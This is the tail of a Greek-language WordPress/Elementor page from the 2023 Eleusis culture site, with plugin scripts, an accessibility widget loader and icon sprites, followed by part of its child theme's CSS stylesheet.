<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31975-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31975.css?ver=1763469685' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66c7e405cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":45377,"title":"%CE%9C%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%20189%20%CE%9C%CF%8D%CE%B8%CE%BF%CE%B9%20%CE%BA%CE%B1%CE%B9%20%CE%B8%CF%81%CF%8D%CE%BB%CE%BF%CE%B9%20%CF%84%CE%B7%CF%82%20%CE%95%CE%BB%CE%B5%CF%85%CF%83%CE%AF%CE%BD%CE%B1%CF%82%3A%20%CF%84%CE%B1%20%CE%BC%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%B1%20%CF%84%CE%BF%CF%85%20%CF%80%CE%B7%CE%BB%CE%BF%CF%8D%20-%20%CE%99%CE%BF%CF%8D%CE%BB%CE%B9%CE%BF%CF%82%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u0388\u03bd\u03b1 \u03c0\u03bf\u03bb\u03c5\u03b4\u03b9\u03ac\u03c3\u03c4\u03b1\u03c4\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03c5\u03b5\u03c0\u03af\u03c0\u03b5\u03b4\u03bf project \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03cc \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u03ba\u03b5\u03c1\u03b1\u03bc\u03b9\u03ba\u03ae, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 \u03ba\u03b1\u03bb\u03bb\u03b9\u03c4\u03b5\u03c7\u03bd\u03b9\u03ba\u03ae \u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae, \u03b5\u03c1\u03b5\u03c5\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc \u03ad\u03c1\u03b3\u03bf, \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03bf\u03c7\u03ae \u03ba\u03bf\u03b9\u03bd\u03bf\u03cd, \u03b5\u03b3\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03b4\u03b7\u03bc\u03cc\u03c3\u03b9\u03bf \u03c7\u03ce\u03c1\u03bf \u03ba\u03b1\u03b9 \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b4\u03c1\u03ac\u03c3\u03b5\u03b9\u03c2.\r\n\r\n","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/06\/mystery-189-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"f39d2748f1","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"0ce264333f","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
